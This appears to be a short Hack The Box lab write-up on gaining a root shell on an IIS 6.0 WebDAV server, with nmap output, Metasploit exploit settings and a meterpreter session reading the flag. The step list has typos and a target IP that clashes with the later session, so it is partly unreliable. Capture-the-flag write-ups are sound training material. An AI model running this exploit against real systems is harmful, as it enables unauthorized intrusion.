Commands used
1-nmap -sC -v 10.10.10.15
2-msfconsle
3-use exploit/windows/iis/iis_webdav_scstoragepathfromurl
4-set targeturi /_vti_bin
5-set rhosts 10.10.14.20
5-set lhost your_ip
6-set lport 1234
7-run
Steps involved
Steps invloved
1-Port Scanning
2-Searching exploit for IIS 6.0
3-Exploiting IIS with metasploit
Port scan
Starting Nmap 7.70 ( https://nmap.org ) at 2020-04-16 23:06 EDT
NSE: Loaded 119 scripts for scanning.
NSE: Script Pre-scanning.
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
Initiating NSE at 23:06
Completed NSE at 23:06, 0.00s elapsed
Initiating Ping Scan at 23:06
Scanning 10.10.10.15 [4 ports]
Completed Ping Scan at 23:06, 0.76s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:06
Completed Parallel DNS resolution of 1 host. at 23:06, 0.06s elapsed
Initiating SYN Stealth Scan at 23:06
Scanning 10.10.10.15 [1000 ports]
Discovered open port 80/tcp on 10.10.10.15
SYN Stealth Scan Timing: About 28.50% done; ETC: 23:08 (0:01:20 remaining)
Completed SYN Stealth Scan at 23:07, 50.28s elapsed (1000 total ports)
NSE: Script scanning 10.10.10.15.
Initiating NSE at 23:07
Completed NSE at 23:07, 8.96s elapsed
Initiating NSE at 23:07
Completed NSE at 23:07, 0.00s elapsed
Nmap scan report for 10.10.10.15
Host is up (0.44s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
80/tcp open http
| http-methods:
| Supported Methods: OPTIONS TRACE GET HEAD DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT POST
|_ Potentially risky methods: TRACE DELETE COPY MOVE PROPFIND PROPPATCH SEARCH MKCOL LOCK UNLOCK PUT
|http-title: Under Construction | http-webdav-scan: | WebDAV type: Unkown | Server Date: Fri, 17 Apr 2020 03:10:52 GMT | Allowed Methods: OPTIONS, TRACE, GET, HEAD, DELETE, COPY, MOVE, PROPFIND, PROPPATCH, SEARCH, MKCOL, LOCK, UNLOCK | Public Options: OPTIONS, TRACE, GET, HEAD, DELETE, PUT, POST, COPY, MOVE, MKCOL, PROPFIND, PROPPATCH, LOCK, UNLOCK, SEARCH | Server Type: Microsoft-IIS/6.0
NSE: Script Post-scanning.
Initiating NSE at 23:07
Completed NSE at 23:07, 0.00s elapsed
Initiating NSE at 23:07
Completed NSE at 23:07, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 61.31 seconds
Raw packets sent: 2020 (88.856KB) | Rcvd: 27 (1.236KB)
It is also having IIS 6 open like the Grandpa So i used it directly.You can see Grandpa writeup for that.
I found it same as grandpa machine.

msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set rhosts 10.10.10.15
rhosts => 10.10.10.15
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > set targeturi /_vti_bin
targeturi => /_vti_bin
msf5 exploit(windows/iis/iis_webdav_scstoragepathfromurl) > run

And got root directly.
meterpreter > cd Desktop
meterpreter > dir
Listing: C:\Documents and Settings\Administrator\Desktop
Mode Size Type Last modified Name
---- ---- ---- ------------- ----
100444/r--r--r-- 32 fil 2017-04-12 15:17:07 -0400 root.txt
meterpreter > type root.txt
[-] Unknown command: type.
meterpreter > cat root.txt
aa4bee*********************9